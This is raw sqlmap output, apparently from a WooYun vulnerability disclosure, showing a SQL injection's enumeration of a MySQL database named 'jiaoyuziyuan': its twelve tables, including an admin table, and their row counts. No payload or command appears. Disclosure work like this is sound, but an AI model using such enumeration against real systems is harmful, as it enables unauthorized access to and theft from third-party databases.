 back-end DBMS: MySQL 5.0.11
[00:31:57] [INFO] fetching tables for database: 'jiaoyuziyuan'
Database: jiaoyuziyuan
[12 tables]
+--------------------------+
| Search_Admin             |
| Search_Keyword           |
| Search_Local             |
| Search_Relation          |
| Search_Remark            |
| Search_Site              |
| Search_Site_bak20110304  |
| Search_Sort              |
| Search_Tempsite          |
| Search_Tmpremark         |
| Search_Volunteer         |
| recommend                |
+--------------------------+
[00:31:57] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: jiaoyuziyuan
+--------------------------+---------+
| Table                    | Entries |
+--------------------------+---------+
| Search_Local             | 87893   |
| Search_Keyword           | 37193   |
| Search_Remark            | 31707   |
| Search_Site              | 16657   |
| Search_Site_bak20110304  | 13825   |
| Search_Tempsite          | 4376    |
| Search_Volunteer         | 1734    |
| Search_Relation          | 908     |
| recommend                | 564     |
| Search_Sort              | 480     |
| Search_Admin             | 5       |
| Search_Tmpremark         | 1       |
+--------------------------+---------+
www.wooyun.org